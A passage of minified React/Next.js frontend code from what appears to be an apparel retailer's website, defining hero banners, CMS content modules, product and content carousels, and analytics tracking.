heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,k.jsx)(lK,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),v&&(0,k.jsxs)("div",{className:(0,w.default)(n$.default.hero__callout,{[n$.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,k.jsx)(nN.default,{text:h,locale:t,paragraphClassName:n$.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nj[p]?.SNIPE_TEXT}),d&&(0,k.jsx)(nN.default,{text:d,locale:t,className:(0,w.default)(n$.default.hero__header,n$.default[x]),dataTestId:"header",maxCharCount:nj[p]?.HEADER}),u&&(0,k.jsx)(nN.default,{text:u,locale:t,className:n$.default.hero__subheader,dataTestId:"subheader",maxCharCount:nj[p]?.SUBHEADER}),(0,P.isArrayWithItems)(m)&&(0,k.jsx)(nF.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${n$.default.hero__list} ${n$.default.hero__truncate}`})]})]}):null}var nz=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nV=e.i(868480);function nH({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,P.isArrayWithItems)(d)||!(0,P.isArrayWithItems)(l?.media),f=a||!!o?.length,p=n?.titleStyle,{impressionRef:g}=(0,ew.useTrackingEvents)(r);return m||f?(0,k.jsxs)("section",{className:nV.default.herocat,"data-viewtype":e.viewtype,ref:g,children:[(0,k.jsx)(lK,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nV.default["herocat__img-wrapper"]}),(0,k.jsxs)("div",{className:nV.default.herocat__callout,"data-theme-cms":s,children:[(0,k.jsx)("div",{className:(0,w.default)(nV.default.herocat__header,nV.default[p]),children:(0,D.isString)(a)?(0,k.jsx)("p",{children:a}):(0,k.jsx)(eU.default,{element:a,locale:t})}),(0,P.isArrayWithItems)(o)&&(0,k.jsx)(nF.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nV.default.herocat__list})]})]}):null}var nq=e.i(736172);function nW({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:p}=(0,ew.useTrackingEvents)(r),g=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,k.jsx)("section",{className:(0,w.default)(nq.default["hero-split"],{[nq.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:p,children:m&&(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__wrapper"],{[nq.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===i,[nq.default["hero-split__hide-mb"]]:d?.image}),children:[(0,k.jsx)(en.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,k.jsxs)("div",{className:nq.default["hero-split__callout"],style:g,children:[u&&(0,k.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(nq.default["hero-split__header"],nq.default[_]),children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,k.jsx)(eU.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nq.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,k.jsx)("div",{className:(0,w.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===t,[nq.default["hero-split__hide-dt"]]:o}),children:(0,k.jsx)(en.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__callout"],{[nq.default["hero-split__hide-dt"]]:o}),style:g,children:[u&&(0,k.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:nq.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,k.jsx)(eU.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nK({data:e,locale:t,index:i}){switch(e.style){case nz.Overlay:return(0,k.jsx)(nB,{data:e,locale:t,index:i});case nz.Mini:return(0,k.jsx)(nG,{data:e,locale:t,index:i});case nz.CategoryHero:return(0,k.jsx)(nH,{data:e,locale:t,index:i});case nz.Split:return(0,k.jsx)(nW,{data:e,locale:t,index:i});default:return null}}var eK=eK,nY=e.i(186301),nX=e.i(299026),nZ=e.i(319365);class nQ extends ex{getImage(e){let t=this.getMedia(e)?.[0];return t?new eT(t):void F.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i&&(0,eu.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let e=this.getImage("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var nJ=e.i(342976),n0=e.i(550530);class n1{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,eu.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n0.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n0.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eT(t).toMedia(void 0,!0)}}class n2 extends ex{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n3 extends ex{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n2(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eT(t).toMedia():void F.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n4(e,t){try{let i=new n3(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){F.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n5 extends em{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=ef.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,D.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n8(e,t){try{let i=new n5(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,P.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n6 extends em{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n1(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new nQ(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop",!0)?.[0],r=e.generateMediaItems("mobile",!0)?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:O.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n4(this._slide,this.locale)}toArticleSlide(){return n8(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var n9=e.i(337303);class n7 extends ex{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n6(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedViewType)(e)&&e?.layout);return i&&(0,eu.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function oe(e,t){let i=e?.placements.filter(e=>!!(0,eQ.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,eQ.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,eu.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}var ot=e.i(660324),oi=e.i(94367),os=e.i(828828),or=e.i(244920);function oa({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,C.useRef)(null),[u,c]=(0,C.useState)(null),h=e.length/s;return((0,C.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,C.useRef)(-1),o=(0,C.useRef)(-1),(0,C.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,P.ensureNumber)(l.pageIndex)];e?.classList.remove(or.default.active),setTimeout(()=>{e?.classList.add(or.default.active)},100)}o.current=(0,P.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,k.jsx)("div",{ref:d,className:`${or.default.pager} ${r}`,children:u.items.map((e,t)=>(0,k.jsx)("span",{onClick:()=>{!u||i((0,P.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?or.default.active:""},t))}):null}e.s(["Pager",()=>oa],665353);let ol=({title:e,titleStyle:t,locale:i})=>(0,k.jsx)("div",{className:(0,w.default)(os.default.content__carousel__headline,"headline4"!==t&&t),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:i})}),on=({description:e,locale:t})=>(0,k.jsx)("div",{children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})}),oo=(0,C.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,no.useLocale)(),f=(0,C.useRef)(null),[p,g]=(0,C.useState)(null),{carouselItems:_}=function(e){let t=(0,no.useLocale)(),i=(0,ot.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,C.useState)(r?function(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,n9.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,P.ensureArray)(s).map(nJ.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,P.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}(e,0,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,nt.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,ew.useTrackingEvents)(c),{analyticsManager:x}=(0,V.useAnalytics)(),b=(0,C.useCallback)(e=>{g(e)},[]),E=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eI.useLayoutMeasurement)(),[A,I]=(0,C.useState)(!1),R=(0,C.useRef)(null);(0,C.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,C.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eK.default,ez.Keyboard,eV.Navigation,nY.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>E({direction:"next"}),onSlidePrevTransitionEnd:()=>E({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,E,y,v,e]),D=(0,C.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,C.useMemo)(()=>({...M,...D}),[D,M]),F=(0,C.useCallback)(()=>p?.slidePrev(),[p]),j=(0,C.useCallback)(()=>p?.slideNext(),[p]),[U,B]=(0,C.useState)(0),$=(0,C.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:z}=p||{},[H,q]=(0,C.useState)(null),W=(0,C.useCallback)(e=>{(null!==H||0!==e.progress)&&q(1===e.progress)},[H]),K=z?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,C.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===H?U===X:H;return(0,k.jsx)(na,{condition:e||"default"===h,as:nr,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,H]),Q=(0,C.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,k.jsx)(na,{condition:e&&"large-grid-layout"===h,as:oa,items:_,realIndex:U,onSlideTo:e=>p?.slideToLoop(e),repeatCount:X,fallback:(0,k.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,p]),J=(0,oi.useMediaQuery)(ed.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,C.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,w.default)(os.default.carousel__wrapper,{[os.default.carousel__slider]:ee,[os.default.carousel__grid]:"grid"===t,[os.default["slide__content--center"]]:r?.isCenter,[os.default["slide__content--numbered"]]:r?.isNumbered,[os.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,w.default)(os.default.content__carousel__header,{[os.default["content__carousel__header--center"]]:r?.isCenter,[os.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,C.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,P.ensureString)(s.length.toString()),module_nested_position:(0,P.ensureString)(t.toString())}};return"product"===e.type?i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(l6,{productSlideData:e,analyticsContext:l})},r):(0,k.jsx)(l6,{productSlideData:e,analyticsContext:l},r):e.type===O.ContentModuleType.STORYPLAYER?i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(cS,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,k.jsx)(cS,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(l4,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts})},r):(0,k.jsx)(l4,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts},r)},[c,m,d,o,et,s.length,h]),el=(0,C.useMemo)(()=>_?.length>0?(0,k.jsxs)(eH.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:W,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,k.jsx)(ne,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,W]),en=(0,C.useMemo)(()=>_?.length>0?(0,k.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,k.jsx)(ne,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,k.jsx)("div",{className:(0,w.default)(os.default.content__carousel,os.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,k.jsxs)("div",{className:os.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,k.jsxs)("div",{className:er,children:[!!a&&(0,k.jsx)(ol,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,k.jsx)(on,{description:l,locale:m})]}),ee?el:en,ei&&(0,k.jsx)("ul",{className:os.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,k.jsx)("li",{children:(0,k.jsx)(nX.ButtonLink,{as:eC.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var od=e.i(166558),ou=e.i(81527),oc=e.i(738818);let oh=(0,C.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,no.useLocale)(),a=(0,R.useIsPdp)(),l=s?.[0],n=l?.id?`${eS.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 0===t.length?null:(0,k.jsxs)("div",{className:(0,w.default)(ou.default.content__carousel__quote,i?.directionStyle&&ou.default.flip),role:"region","data-theme-cms":e,children:[(0,k.jsx)(eZ.default,{condition:a,as:oc.AnimationWrapper,variant:"scale",children:l?.id&&(0,k.jsx)("div",{className:ou.default.video__container,children:(0,k.jsx)(od.default,{src:l?.id,className:ou.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,k.jsx)(oc.AnimationWrapper,{children:(0,k.jsx)("div",{className:(0,w.default)(ou.default.quotes__container,l?.id&&ou.default.has__video),children:(0,k.jsxs)("div",{children:[" ",(0,k.jsx)(et.Carousel,{showNavigation:!0,displayItems:1,className:ou.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,k.jsx)(k.Fragment,{});let{title:s,description:a}=e;return(0,k.jsxs)(et.CarouselItem,{className:ou.default.quote__slide,children:[!!s&&(0,k.jsx)(nN.default,{text:s,className:(0,w.default)(ou.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,k.jsx)(nN.default,{text:a,className:ou.default.content__description,locale:r})]},t)})})]})})})]})});var om=e.i(941386);function of({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:p,viewtype:g,copytext:_}=e,y=(0,C.useMemo)(()=>"headerRefs"in 